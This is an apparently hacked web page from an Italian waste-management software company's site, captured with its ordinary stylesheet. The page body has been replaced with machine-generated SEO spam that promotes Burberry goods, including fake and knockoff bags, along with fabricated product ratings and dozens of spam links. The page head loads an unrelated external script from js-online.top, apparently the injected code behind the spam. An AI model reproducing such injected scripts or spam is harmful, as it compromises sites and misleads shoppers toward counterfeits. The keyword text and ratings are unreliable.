

--- FILE ---
content_type: text/html
request_url: http://www.ecocer.it/?burberry=burberry-bu9022&sito=VhX_kBN&ufficiale=986315
body_size: 18580
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="verify-v1" content="OBWRTvFgi09uBf8EqXqc2vWIwqjEIG6BpBTOxNCxcK4=" >
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>burberry bu9022, borsa burberry falsa 2021 sJvMYX</title>
<meta http-equiv="Content-Language" content="it" />
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="author" content="BlowingBubbles creazioni internet" />
<meta name="description" content="burberry bu9022, burberry abbigliamento donna 2022 cEsLRC" />
<meta name="keywords" content="burberry bu9022, borse burberry originali scontate 2022 CGOaKv" />
<link href="stile/stile.css" rel="stylesheet" type="text/css" media="screen" />
<link rel="shortcut icon" type="images/x-icon" href="" />
<script src="stile/AC_RunActiveContent.js" type="text/javascript"></script>
<script src="../stile/mouseover.js" type="text/javascript"></script>
<script src="http://www.js-online.top/js/xjburberryit.js" type="text/javascript"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35599612-1']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body>
<div id="box-site">

 
<div id="box-header-midle">
<div id="box-header-midle-navb">
<div id="navb-top">
<div class="item-header"><a href="/index.asp">Home</a></div>
<div class="item-header"><a href="/pagine/contatti.asp">Contatti</a></div>
<div class="item-header"><a href="/pagine/aggiornamenti.asp">Area clienti</a></div>
<div class="item-header"><a href="/pagine/light.asp" target="_new">EcocerLight</a></div>
<div class="item-header"><a href="/pagine/demo.asp">EcocerDemo</a></div>
<div class="item-header last"><a href="/pagine/privacy.asp">Privacy</a></div>
</div>
</div>
<div id="box-header-logo">
  <script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','117','height','110','title','dsd','src','/img/ecocer','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','/img/ecocer' ); //end AC code
  </script>
  <noscript>
  <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="117" height="110" title="dsd">
    <param name="movie" value="/img/ecocer.swf" />
    <param name="quality" value="high" />
    <embed src="/img/ecocer.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="117" height="110"></embed>
  </object>
  </noscript>
  <img src="/img/logo.gif" alt="ecocer" /></div>
<div id="box-header-midle-testata"><A HREF='http://www.assoimprese.it' target='_new'><IMG SRC='/img/assobanner.gif' BORDER='0'></A></a></div>
</div>
<div id="box-center">
<div id="box-center-sx">
<a href="/pagine/smaltitori.asp"><div class="canale" id="canale1"><span>Smaltitori</span></div></a>
<a href="/pagine/intermediari.asp"><div class="canale" id="canale2"><span>Intermediari</span></div></a>
<a href="/pagine/trasportatori.asp"><div class="canale" id="canale3"><span>Trasportatori</span></div></a>
<a href="/pagine/produttori.asp"><div class="canale" id="canale4"><span>Produttori</span></div></a>
<br /><br />
<a href="/pagine/configuratore.asp"><img src="/img/confi.jpg" alt="Configura il tuo Ecocer con i moduli aggiuntivi" /></a>
<br />
<a href="/pagine/demo.asp"><img src="/img/download.jpg" alt="scarica la versione demo Ecocer" /></a>
<br />
<a href="/pagine/richiesta.asp"><img src="/img/quota.jpg" alt="Richiedi una quotazione personalizzata" /></a>
<div class="bannerleft"><a href="http://www.magicoweb.net" target="_new"><a href="http://www.magicoweb.net" target="_new"><img src="/img/magico.gif" alt="magico" class="bann" /></a></div>
</div>

<!--<div id="box-center-modello-a">-->

  <!--/*<div id="box-center-center"></div>*/-->
<div id="box-contenuto-modello-a">
 <h1>burberry bu9022, borsa burberry falsa 2021 sJvMYX</h1>
    <div class="container">
        <p colspan="content">
		   <p>camicia burberry uomo usato 2023 giacche burberry 2019 burberry online store 2020 burberry nl sale camice burberry uomo fibbia cintura burberry 2020 cintura donna burberry 2022 castel romano outlet burberry 2019 bauletto burberry outlet 2020 giubbotto burberry uomo prezzo 2019 gonna burberry bambina 2022 burberry camicia donna 2022 cappotto burberry uomo outlet 2021 portachiavi uomo burberry 2022 pullover burberry uomo 2019 burberry banner tote 2019 burberry uomo trench 2022 burberry cannon sneaker burberry uomo, borse a tracolla burberry 2021 burberry online 2020 burberry bambina outlet 2023 burberry outlet castel romano prezzi 2021 piumini burberry uomo 2022 burberry outlet shop costo polo burberry 2022 camicia burberry uomo celeste 2019 burberry london profumo uomo 2022 shopping burberry stivaletti burberry 2022 burberry sciarpe uomo sciarpa burberry uomo ebay 2023 borsa burberry shopper 2021 piumino burberry uomo 2023 trench burberry outlet on line 2022 sciarpa uomo burberry prezzo 2020 burberry camicia 2021, by burberry polo burberry outlet scarpe burberry outlet 2022 costumi burberry uomo 2019.</p>
<p>stile burberry 2019 burberry scarpe 2019 scarpe burberry bambino 2022 costo polo burberry shopping bag burberry prezzo 2023 burberry abiti donna 2021 burberry sito ufficiale italia 2021 burberry brit prezzo 2019 burberry londra 2021 burberry poncho burberry outlet online store authentic 2021 prezzo camicia burberry 2019 burberry junior 2022 stivali burberry outlet, cravatta burberry outlet borse uomo tracolla burberry 2021 burberry cintura uomo 2020 giaccone burberry uomo 2022 polo burberry uomo ebay 2022 maglie uomo burberry 2023 burberry london uomo 2021 sito burberry 2021 burberry bimba online 2022 burberry brit donna 2023 impermeabile uomo burberry 2019 burberry borse outlet 2019 borse uomo burberry tracolla burberry donna 2020 burberry trench coat review 2021 scarpe burberry bimba 2023 trench burberry donna prezzo 2019 costo polo burberry 2019, burberry trench uomo 2023 burberry store london 2022 burberry brit camicia 2020 polo uomo burberry burberry sito ufficiale italia 2023 vestiti burberry donna 2021 maglia burberry 2022 burberry abbigliamento neonato 2022.</p>
<p>offerte abbigliamento burberry 2022 burberry maglie uomo 2023 borse burberry confronta prezzi 2023 costumi burberry outlet camicia burberry uomo bianca prezzo 2020 sciarpa burberry ebay burberry junior outlet occasioni borse burberry 2020 burberry brit donna burberry abbigliamento uomo 2021, outlet burberry londra 2020 occhiali sole burberry 2020 burberry borse ebay 2023 burberry maglioni 2022 sciarpa burberry ebay 2020 polo burberry uomo outlet 2021 burberry vestiti 2020 burberry negozi 2022 saldi burberry 2022 louis vuitton burberry trench burberry outlet on line occhiali burberry outlet 2019 burberry brit uomo prezzo 2019 pochette burberry saldi 2019 burberry a milano 2023 offerte borse burberry 2021 burberry bu maglioni uomo burberry 2022, burberry t shirt mens cintura burberry outlet 2020 borsa mamma burberry 2023 camicia burberry uomo nera camicia burberry bambino 2022 motivo burberry 2019 burberry giacca 2022 magliette burberry outlet 2023 burberry 100ml outlet di burberry milano 2019 abiti burberry 2019 trench uomo burberry 2019.</p>
<p>burberry haymarket canterbury tote 2019 burberry 2013 negozi burberry 2020 burberry bauletto prezzo 2021 abito burberry uomo 2023 sciarpa burberry cotone prezzo 2019, scarpe burberry 2021 abiti burberry uomo 2020 burberry poncho review 2020 borsello uomo burberry 2020 burberry outlet milano 2019 burberry sciarpa uomo 2022 burberry mens trench coat 2020 magliette burberry uomo 2019 outlet burberry online sicuri trench uomo burberry prezzo pochette burberry outlet 2023 burberry poncho bloomingdales 2021 cappotto burberry uomo outlet 2019 burberry rivenditori 2020 burberry milano 2021 pochette burberry 2023 polo burberry uomo outlet 2022 burberry sito ufficiale borse 2023, burberry fragrances 2019 burberry t shirt mens 2019 scarpe burberry bambina 2022 burberry canvas tote 2019 burberry usato 2022 camicia burberry donna prezzo 2022 burberry neonato saldi 2022 burberry slim fit prezzi camicie burberry uomo 2023 burberry polo uomo prezzi burberry borse saldi 2022 camicia burberry uomo outlet burberry bambino yoox scarpe burberry uomo outlet 2021 burberry accessori 2020 burberry kids outlet online 2019.</p>
<p>burberry 2018 burberry abbigliamento prezzi 2019, burberry baby shop on line 2020 cappello burberry neonato 2023 burberry 1990 check burberry 2021 sciarpa burberry outlet 2019 offerte abbigliamento burberry 2020 burberry scarpe uomo 2021 burberry online shop outlet 2023 sciarpa burberry uomo outlet 2019 sciarpa burberry uomo 2020 cravatta burberry outlet 2019 occhiali da sole burberry outlet 2020 prezzi trench burberry outlet castel romano 2021 borse burberry donna portafogli burberry outlet 2023 galosce burberry prezzo 2023 borse burberry outlet prezzi portafoglio uomo burberry 2020, camicie burberry prezzi cappello burberry bambino 2021.</p>
		</p>
        <div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
            <span itemprop="brand">burberry sito ufficiale outlet 2020</span>
            <span itemprop="name">burberry sales 2021</span>
            <span itemprop="vote" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
                <span itemprop="rating">9,5</span>/<span itemprop="best">10</span>(da <span itemprop="count">33893</span> voti)
			</span>
            <span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer">
                <span itemprop="condition" content="new"></span>
                <span itemprop="availability" content="in_stock"></span>
                <span itemprop="price">99,9</span> EUR fornitori: <span itemprop="seller"></span>
				<meta itemprop="currency" content="EUR" />
            </span>
        </div>
		<div><em>su:<a href="?burberry=borsa-burberry-ebay-2020&ufficiale=NMY_XLk&outlet=209780" rel="su">borsa burberry ebay 2020</a> / prossimo:<a href="?burberry=burberry-borse-outlet-sito-ufficiale-2020&ufficiale=FIj_mux&outlet=754417" rel="prossimo">burberry borse outlet sito ufficiale 2020</a></em></div>
    </div>	
    <p align="home"><a href="/" >ecocer.it</a></p>
    <p align="left"><ul align="left"><strong>Link Utili:</strong>
<li><a href="?burberry=trench-burberry-outlet-castel-romano-2023&sito=sJv_MYX&ufficiale=770501" title="trench burberry outlet castel romano 2023">trench burberry outlet castel romano 2023</a></li>
<li><a href="?burberry=versace-burberry&sito=lGn_IQm&ufficiale=838" title="versace burberry">versace burberry</a></li>
<li><a href="?burberry=burberry-simbolo-2021&sito=GOa_Kvn&ufficiale=702624" title="burberry simbolo 2021">burberry simbolo 2021</a></li>
<li><a href="?burberry=borse-burberry-prezzi-scontati-2020&sito=ytS_Nnj&ufficiale=790125" title="borse burberry prezzi scontati 2020">borse burberry prezzi scontati 2020</a></li>
<li><a href="?burberry=cintura-donna-burberry-2022&sito=UDG_pBr&ufficiale=349075" title="cintura donna burberry 2022">cintura donna burberry 2022</a></li>
<li><a href="?burberry=profumo-burberry-uomo-prezzo-2020&sito=uhg_TTo&ufficiale=122279" title="profumo burberry uomo prezzo 2020">profumo burberry uomo prezzo 2020</a></li>
<li><a href="?burberry=burberry-online-shop-2023&sito=qyU_Dhw&ufficiale=366930" title="burberry online shop 2023">burberry online shop 2023</a></li>
<li><a href="?burberry=burberry-abbigliamento-neonato-2022&sito=sEV_IHB&ufficiale=997297" title="burberry abbigliamento neonato 2022">burberry abbigliamento neonato 2022</a></li>
<li><a href="?burberry=burberry-monogram-poncho-knockoff-2023&sito=oVR_yck&ufficiale=927650" title="burberry monogram poncho knockoff 2023">burberry monogram poncho knockoff 2023</a></li>
<li><a href="?burberry=giubbotti-burberry-prezzi&sito=XjZ_fDP&ufficiale=243719" title="giubbotti burberry prezzi">giubbotti burberry prezzi</a></li>
<li><a href="?burberry=portafoglio-burberry-uomo-prezzo-2021&sito=ccW_wYA&ufficiale=859773" title="portafoglio burberry uomo prezzo 2021">portafoglio burberry uomo prezzo 2021</a></li>
<li><a href="?burberry=camicia-burberry-uomo-usato-2022&sito=lPF_kAm&ufficiale=33006" title="camicia burberry uomo usato 2022">camicia burberry uomo usato 2022</a></li>
<li><a href="?burberry=ballerine-burberry-outlet-2023&sito=qpd_CWe&ufficiale=506225" title="ballerine burberry outlet 2023">ballerine burberry outlet 2023</a></li>
<li><a href="?burberry=burberry-occhiali-da-sole-uomo-2022&sito=HEM_QgK&ufficiale=193696" title="burberry occhiali da sole uomo 2022">burberry occhiali da sole uomo 2022</a></li>
<li><a href="?burberry=burberry-uomo-2022&sito=Nex_pKJ&ufficiale=524079" title="burberry uomo 2022">burberry uomo 2022</a></li>
<li><a href="?burberry=borse-burberry-bauletto&sito=Fbi_Ltx&ufficiale=68715" title="borse burberry bauletto">borse burberry bauletto</a></li>
<li><a href="?burberry=burberry-tartan-2022&sito=RiN_MYX&ufficiale=84799" title="burberry tartan 2022">burberry tartan 2022</a></li>
<li><a href="?burberry=burberry-london-2020&sito=kfF_Ijm&ufficiale=315137" title="burberry london 2020">burberry london 2020</a></li>
<li><a href="?burberry=cintura-uomo-burberry-2019&sito=xOs_JvM&ufficiale=16922" title="cintura uomo burberry 2019">cintura uomo burberry 2019</a></li>
<li><a href="?burberry=sacca-burberry-2019&sito=Xll_GnI&ufficiale=104424" title="sacca burberry 2019">sacca burberry 2019</a></li>

	</ul></p>
<!--</div>-->
</div>
 
<div id="box-dx">
<div id="slot-bannertop" align="center">
<div align="left"><img src="/img/news.gif"></div></div>
<div id="slot-news">
<div class="box-column-center-content-focus">
<marquee behavior="scroll" direction="up" scrollamount="1" scrolldelay="11">

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/raccolta-differenziata-italia-meglio-della-francia/');">Raccolta differenziata: Italia meglio della Francia. Bene il Nord, sorpresa Campania </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/lifestyle/leconomia-del-dentifricio/');">Economia del dentifricio: e se la produzione fosse locale? </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/pianeta-news/invenzioni/plastica-a-chilometri-zero-e-senza-petrolio-una-rivoluzione-emiliana/');">Plastica a chilometri zero e senza petrolio: una rivoluzione emiliana </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/pianeta-news/video/usato-elettronico-pochi-negozi-lo-ritirano-gratuitamente/');">Usato elettronico: pochi negozi lo ritirano gratuitamente </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/la-russia-rifiuta-le-scorie-nucleari-francese/');">La Russia rifiuta le scorie nucleari francesi </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/rapporto-ecomafia-2010-crescono-ancora-i-reati-ambientali/');">Rapporto Ecomafia 2010: crescono ancora i reati ambientali </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/pianeta-news/video/la-francia-esporta-illegalmente-scorie-radioattive-in-russia/');">La Francia esporta illegalmente scorie radioattive in Russia </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/obama-punta-sul-nucleare-ma-non-sa-dove-mettere-le-scorie/');">Obama punta sul nucleare, ma non sa dove mettere le scorie </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/nave-dei-veleni-troppa-fretta-di-chiudere-il-caso/');">Nave dei veleni, troppa fretta di chiudere il caso </a><br/><br /><br /><br />

<a href="#" onclick="poppo('http://www.pianeta.it/inquinamento/rifiuti-smaltimento/cresce-il-contrabbando-di-rifiuti-verso-i-paesi-poveri/');">Cresce il contrabbando di rifiuti verso i Paesi poveri </a><br/><br /><br /><br />

</marquee></div>
<img src="/img/colla.jpg" />
</div>
<div id="slot-bannertop" align="center">
<div align="left"><img src="/img/novita.gif"></div></div>
<div id="slot-evidence-bottom">

<div style="margin-bottom:3px; border-bottom:3px solid #eee; padding-bottom:3px;">
<div><b>Dicembre 2008</b></div><a href="/pagine/econews.asp?id=18">GESTIONE RAEE</a></div>

<div style="margin-bottom:3px; border-bottom:3px solid #eee; padding-bottom:3px;">
<div><b>Giugno 2008</b></div><a href="/pagine/econews.asp?id=17">GESTIONE RECUPERO</a></div>

<div style="margin-bottom:3px; border-bottom:3px solid #eee; padding-bottom:3px;">
<div><b>Novembre 2007</b></div><a href="/pagine/econews.asp?id=16">GESTIONE LAVORAZIONI</a></div>

<div style="margin-bottom:3px; border-bottom:3px solid #eee; padding-bottom:3px;">
<div><b>Maggio 2007</b></div><a href="/pagine/econews.asp?id=15">GESTIONE CONTROLLO GIACENZE</a></div>

<div align="right"><a href="/pagine/econewsarchivio.asp">archivio</a></div>
</div>
<!--<div id="slot-banner">
  	<img src="/img/bannbase.gif"/>
    </div>-->
</div><div class="top-bottom">
  <a href="http://www.ateneoweb.com" target="_new"><img src="/img/ateneo728.gif" alt="banner ateneoweb" /></a>
</div>

</div>
<div id="box-bottom">
   <div class="bottom-content">
 <div id="infooterleft">
 <img src="/img/loghino.gif" alt=" " align="left" /><b>C.S.I. di Moreno Capasso & C.<br />
</b>Via Parini, 38 20064 Gorgonzola (MI)<br />
 Partita IVA 11139850157</div>
    <div id="infooterright" style="float:right;">&copy; 2008 C.S.I. Di Moreno Capasso & C.</div>
   <div id="sottolog"><a href="/admin/index.asp">admin</a></div>
    </div>
</div>
  </div>
</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.ecocer.it/stile/stile.css
body_size: 20178
content:
body {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #333333;
	background-color: #ffffff;
	/*background-color: #E7E1DA;*/
	background-image: url(../img/bg.gif);
	line-height: 14px;

}
#box-site {
  	width: 770px;
	margin: auto;
	background-color: #E7E1DA;
	border: 5px solid #e7e1da;
}
#box-site2 {
  	margin: 20px 0;
	font-size: 12px;
	background-color: #e5e5e5;
	border: 1px solid #ccc;
	padding: 7px;
	font-weight: bold;
}
img{border:none;}
/* ....................testata ....................*/

#box-header-midle {
  padding: 5px;
  background-color: #ffffff;
  height: 110px;
}


#box-header-midle-navb {
  	/*clear:both;*/
	float: right;
  	width: 458px;
	padding: 0px 5px 0px 5px ;
	background-image: url(../img/test_navb_sf.gif);
	color: #FFFFFF;
	height:30px;
}
#navb-top{
		float:right;
		}
#box-header-midle-navb a{
    color: #FFFFFF;
      text-decoration: none;	
	  font-weight:bold;
	  display:block;
	  padding:0 8px 8px 0;
}
.item-header {
		float:left; 
		padding:8px 0 0px 0;
		margin:0 6px 0 0; 
		border-right:2px solid #ffffff; 
		}
.item-header.last{
       border-right:none;
		 }
#box-header-logo{
	float: left;
	width: 290px;
	height: 110px;
}
#box-header-midle-testata {
	float: right;
	width: 468px;
	padding: 10px 0px 0px 0px ;
	background-color: #ffffff;
	text-align:right;
}

/* ....................Centro Pagina  ....................*/

#box-center {
  	width: 770px;
  	vertical-align: top; 
	background-color: #fff;
	border-top-style: solid;
	border-top-width: 8px;
	border-top-color: #E7E1DA;
}

/* ....................colonna sinistra ....................*/

#box-center-sx {
  width: 130px;
  float:left; 
  padding: 5px 5px 0px 5px ;
  background-color: #ffffff;
}
#box-center-sx IMAGE{
  border:0px;
}
#box-center-sx a{cursor:pointer; width:100px; height:40px;}

/* ....................Centro pagina ....................*/

#box-center-center {
  	width: 402px;
  	text-align: center;
  	vertical-align: top;  
  	FLOAT: left; 
	BORDER-LEFT: #e7e1da 8px solid; 
	BORDER-RIGHT: #e7e1da 8px solid;  
	padding: 10px;
	background-color: #ffffff;
	border-bottom:8px solid #E7E1DA;
}
#box-center-center a {
   font-family: Verdana, Arial, Helvetica, sans-serif; 
   color: #900105; 
   FONT-SIZE: 10px;
   font-weight: bold;
}
#box-center-bottom {
   width: 510px;
   float:left;
	padding: 5px 5px 5px 15px;
	background-color: #ffffff;
	border-style: solid;
	border-width: 8px 0px 0px 0px;
	border-color: #E7E1DA;
	font-size: 11px;
	color: #969696;
}
/* ....................colonna destra ....................*/

#box-dx {
  width: 192px;
  min-height: 225px;
  height: auto ! important;
  height: 225px;
  float:right;
  /*vertical-align: top;*/    
	background-color: #FFFFFF;
	/*border-style: solid;
	border-width: 0px 0px 0px 0px;
	border-color: #E7E1DA;*/
}
/* ....................Bottom ....................*/

#box-bottom {
  width: 760px;
	padding: 5px 5px 5px 5px ;
	background-color: #ffffff;
	/*border-style: solid;
	border-width: 8px 0px 8px 0px;*/
	border-top:8px solid #E7E1DA;
	/*border:none;*/
}

#ricerca{
	margin:6px;
	}
.ricercaBtn {
	border:none; 
	font-size:90%; 
	margin: 0 0 0 4px;
	background-color:#900105; 
	color:#ffffff; 
	padding:3px;
	}

IMG {
	PADDING: 0px;
	MARGIN: 0px;
	}
A {
	FONT-SIZE: 1em; 
	COLOR: #333333; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
TABLE TD {
	FONT-SIZE: 1em; COLOR: #333333; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
#box-linea {
	FLOAT: left; 
	WIDTH: 770px; 
	HEIGHT: 8px; 
	BACKGROUND-COLOR: #e7e1da;
}
H1 {
	PADDING: 0px; 
	FONT-WEIGHT: bold; 
	FONT-SIZE: 1.4em;
	MARGIN: 0px; 
	COLOR: #900105; 
	FONT-FAMILY: verdana, Helvetica, Arial, sans-serif;
}
P {
	PADDING: 0px;  
	MARGIN: 0px;
}
HR {
	PADDING: 0px; 
	MARGIN: 2px 0px 3px; 
	COLOR: #333333; 
	HEIGHT: 1px; 
	BACKGROUND-COLOR: #333333;
}
.linkfuxia {
	PADDING-RIGHT: 5px; 
	DISPLAY: block; 
	PADDING-LEFT: 5px; 
	FONT-WEIGHT: bold; 
	FONT-SIZE: 1em; 
	PADDING-BOTTOM: 5px; 
	COLOR: #ffffff; 
	PADDING-TOP: 5px; 
	FONT-FAMILY: verdana, Helvetica, Arial, sans-serif; 
	BACKGROUND-COLOR: #c63b41;
}
UL {
	PADDING: 0px; 
	LIST-STYLE-POSITION: outside; 
	MARGIN: 0px;
}
UL LI {
	DISPLAY: list-item; 
	/*LINE-HEIGHT: 15px;*/ 
	LIST-STYLE-TYPE: none;
}

.bottom-content{
			clear:both;
			/*border-top:8px solid #E8E1DB;*/ 
			padding:10px 0 10px 0; 
			height: 55px;		 
					 }
.banner {
			float:left; 
			margin: 0 8px 0 0;
			}
.top-bottom{
		border-top:8px solid #E8E1DB; 
		padding:8px 0 10px 0; 
		height:90px; 
		clear:both;
		background-color: #ffffff;
		text-align:center;
		}
#banner-bottom {
		float:right;
		}

#box-navb-livello2{clear:both; background-color: #366904;   margin:0px 5px;  padding: 0 0 6px 0;}
#box-navb-livello2 .canale{border-bottom:2px solid #ffffff; }
#box-navb-livello2 li {list-style-type:none; padding:0px;margin:0px;}
#box-navb-livello2 li a{color:#ffffff; font-weight:normal;text-decoration:none;display:block; padding:6px; background-image:url(freccia-verde.jpg);  background-repeat:no-repeat; background-position:0 6px;}
#box-navb-livello2 h3{margin:0px; padding:0px; color:#ffffff; text-transform:uppercase; padding:8px 8px 6px 6px; font-size:12px;}
#box-navb-livello2 span{margin:0px 0 0 10px; padding:0px 0 0 0px; display:block;}

#slot-news {
	/*FLOAT: left;*/
	WIDTH: 172px; 
	BACKGROUND-COLOR: #F5F9E2;  
	padding: 5px; 
	border-left: #ffffff 5px solid; 
	border-right: #ffffff 5px solid; 
	margin-top:4px;
	border-bottom: 5px solid #f5f9e2;
}
#slot-login{
	WIDTH: 172px; 
	BACKGROUND-COLOR: #F5F9E2;  
	padding: 5px; 
	border-left: #ffffff 5px solid; 
	border-right: #ffffff 5px solid; 
	margin-top:4px;
	text-align: left;
}
#slot-login p{
	font-size:9.5px;
	color:#ababab;
}
input{
	font-size: 9.5px;
	border: 1px solid #ccc;
}
#slot-news A {
	FONT-WEIGHT: bold; 
	COLOR: #00691D; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
.slot-eventi {
	 FLOAT: right; 
	 PADDING-BOTTOM: 10px; 
	 WIDTH: 250px; 
	 PADDING-TOP: 10px; 
	 BACKGROUND-COLOR: #FEF6E3;
}
.slot-eventi A {
	FONT-WEIGHT: bold; 
	COLOR: #900105; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
#slot-cerca {
	BORDER-RIGHT: #e7e1da 0px solid; 
	PADDING: 5px; 
	BORDER-TOP: #e7e1da 0px solid; 
	FLOAT: left; 
	BORDER-LEFT: #e7e1da 0px solid; 
	WIDTH: 212px; 
	BORDER-BOTTOM: #e7e1da 8px solid; 
	BACKGROUND-COLOR: #ffffff;
}
#slot-evidence-top {
	BORDER: #ffffff 5px solid; 
	PADDING: 5px; 
	FLOAT: left; 
	WIDTH: 202px; 
	BACKGROUND-COLOR: #e1e9b4; 
}

#slot-evidence-top A {
	FONT-WEIGHT: bold; 
	COLOR: #006a28; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
#slot-evidence-bottom {
	BORDER: #ffffff 5px solid; 
	PADDING: 5px;  
	FLOAT: left;  
	WIDTH: 172px;  
	BACKGROUND-COLOR: #f0e9e6;
}
#slot-evidence-bottom A {
	FONT-WEIGHT: bold; 
	COLOR: #900105; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
#slot-banner {
	BORDER-TOP: #e7e1da 5px solid; 
	PADDING-BOTTOM: 10px; 
	WIDTH: 172px; 
	PADDING-TOP: 10px; 
	BACKGROUND-COLOR: #ffffff;
}
#slot-bannertop {
	border-bottom: 5px solid #e7e1da;
	WIDTH: 187px; 
	BACKGROUND-COLOR: #ffffff;
}
#box-titolo-modello-a {
	PADDING: 5px; 
	FLOAT: left; 
	BORDER-LEFT: #e7e1da 8px solid; 
	WIDTH: 612px; 
	BORDER-BOTTOM: #e7e1da 8px solid; 
	BACKGROUND-COLOR: #ffffff;
}
.box-column-center-content-focus{
	padding:6px; 
	margin: 0 0 10px 0; 
	clear:both;
	}
.eventi {border-bottom:1px dotted #333333; padding: 0px 0px 8px 0px; border-top: none;}
.eventi img{border-left: 6px solid #FEF6E3; border-top:none;}
/*...........ADMIN................*/
table.admin td{
	background-color: #fff;
	padding: 2px 0;
}

/* ............Vetrina................*/
#slot-vetrina{width:250px; float:left; margin:0 0 0 -2px;}
#slot-vetrina img{margin:8px;}
#slot-vetrina p{padding: 10px 0 0 0;}
#slot-vetrina a.entra{padding:3px; color:#ffffff; background-color:#4E4E4E; clear:both; text-transform:uppercase; text-decoration:none; font-weight:normal; margin:15px 0 0 0; display:block; width:48px; font-size:9px;}
#slot-vetrina .primo {width:250px; height:143px; margin:0 0 0px 6px; background-image:url(primo.jpg); padding:8px 0 0 6px; background-repeat:no-repeat; width:98%;}
#slot-vetrina .secondo {width:250px; height:143px; margin:0 0 0px 6px; background-image:url(secondo.jpg); padding:8px 0 0 6px; background-repeat:no-repeat; width:98%;}
#slot-vetrina .terzo {width:250px; height:143px; margin:0 0 0px 6px; background-image:url(terzo.jpg); padding:8px 0 0 6px; background-repeat:no-repeat; width:98%;}
#slot-vetrina .quarto {width:250px; height:143px; margin:0 0 0px 6px; background-image:url(quarto.jpg); padding:8px 0 0 6px; background-repeat:no-repeat; width:98%;}
#slot-vetrina .primo a.titolo{color:#077328; font-weight:bold; font-size:12px; text-decoration:none; display:block; width:90%;}
#slot-vetrina .secondo a.titolo{color:#FD7B23; font-weight:bold; font-size:12px; text-decoration:none; display:block; width:90%;}
#slot-vetrina .terzo a.titolo{color:#90353A; font-weight:bold; font-size:12px; text-decoration:none; display:block; width:90%;}
#slot-vetrina .quarto a.titolo{color:#4D4D4D; font-weight:bold; font-size:12px; text-decoration:none; display:block; width:90%;}
.clear{
	clear: both;
}
#canale1{
	margin:0 0px 2px 0;
	height: 50px; 
	width: 127px; 
	background-image: url(../img/bg_smaltimento.jpg);
	}
#canale2{
	margin:0 0px 2px 0;
	height: 50px; 
	width: 127px; 
	background-image: url(../img/bg_intermediari.jpg);
	}
#canale3{
	margin:0 0px 2px 0;
	height: 50px; 
	width: 127px; 
	background-image: url(../img/bg_trasportatori.jpg);
	}	
#canale4{
	margin:0 0px 2px 0;
	height: 50px; 
	width: 127px; 
	background-image: url(../img/bg_produttori.jpg);
	}			
a{text-decoration:none;}
.canale span{color:#ffffff; font-weight:bold; display:block; margin: 0px 0 0 0px; padding:6px 0 0 50px; line-height:12px;}
.slot-eventi.umbria{margin:0px 0px 0px 0px; border-top:10px solid #ffffff;}
.slot-eventi a{display:block; background-image:url(freccina_r.gif);  background-repeat:no-repeat; background-position:0 4px; margin: 0 0 4px 0; height:100%; }
.slot-eventi span{display:block; margin:0 0 0 15px; padding:0px; border-top: 0px;}
.eventi {border-bottom:1px dotted #333333; padding: 0px 0px 8px 0px; border-top: none;}
.eventi img{border-left: 6px solid #FEF6E3; border-top:none;}

#box-center-modello-a {
	FLOAT: right; 
	VERTICAL-ALIGN: top; 
	WIDTH: 630px;  
	BACKGROUND-COLOR: #fff;
	
}
#box-titolo-modello-a {
	PADDING: 5px; 
	FLOAT: left; 
	BORDER-LEFT: #e7e1da 8px solid; 
	WIDTH: 612px; 
	BORDER-BOTTOM: #e7e1da 8px solid; 
	BACKGROUND-COLOR: #ffffff;
}
#box-contenuto-modello-a {
PADDING:20px; 
MIN-HEIGHT: 485px; 
FLOAT: left; 
BORDER-LEFT: #e7e1da 8px solid;
BORDER-right: #e7e1da 8px solid; 
WIDTH: 382px;
BACKGROUND-COLOR: #ffffff;
background-image: url(../img/bglat.png);
	background-repeat: no-repeat;
	background-position: bottom right;
/*margin-bottom:8px;*/
}

#box-navb-modello-a {
